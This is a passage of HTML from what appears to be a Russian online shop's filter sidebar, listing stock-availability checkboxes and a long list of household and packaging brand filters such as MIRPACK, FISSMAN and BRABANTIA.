                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_4033496702">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="v_nalichii"
                                            name="stock_preorder"
                                            id="arrFilter__265_4033496702"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">в наличии <span class="kombox-cnt">(31)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Прямо сейчас</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Временно отсутствует</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Скоро в продаже</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="brand-267">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Бренд</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="brand" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__267_1889509032">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="greenclean"
                                            name="brand"
                                            id="arrFilter__267_1889509032"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">GreenClean <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__267_2396732099">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="mirpack"
                                            name="brand"
                                            id="arrFilter__267_2396732099"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">MIRPACK <span class="kombox-cnt">(24)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Без торговой марки</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">1-2 pro</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">4 сезона</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Агросфера</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Акор</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">АШАН красная пятница</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Вселенная порядка</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дарим Красиво</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дарите счастье</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дикси</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Доляна</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Домашний сундук</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Знак качества</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Интерпак</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Интерпластика</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Каждый день</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Концепция быта</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">КРЕПАК</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ЛАЙМА</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ЛЮБАША</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Мелочи жизни</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">МЕШКОFF</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Моя корзинка</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Мультидом</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ОФИСМАГ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ОФИСНАЯ ПЛАНЕТА</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Рыжий кот</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СЗПИ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СИБРТЕХ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ТД НХК</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ТерПак</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тикопластик</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тов.Чистов</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Фрекен Бок</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Akor</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Ambrosia</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Aro</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ATTACHE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Avikomp</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BonHome</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BRABANTIA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Brauberg</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BROSIS.TRADE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BY</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">CASO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Celesta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Clean Line</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Clean Wrap</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">COSY</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Dani Plastic</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Dexx</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DoECO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DOMESTICO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Extra</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">FACKELMANN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Feniks</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">FISSMAN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Flatel</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Frau Marta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Gefu</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">GRIFON</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Home Collection</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Homex</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Horeca Celect</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">JOSEPH</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Kitchen Angel</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Kuchenprofi</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Laima</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lekue</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lion</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lomberta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Malibri</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Mallony</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Manuka Health</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Markethot</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Master Fresh</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Master House</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Metro Chef</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Metro professional</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">monbento</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">MYUNGJIN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NN ing</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NoBrand</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NoStik</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">OFFICECLEAN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Paclan</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Palisad</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Papstar</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Parfix</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Paterra</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">PRIMA PACK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Prolang</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ProTent</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">QUALITA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
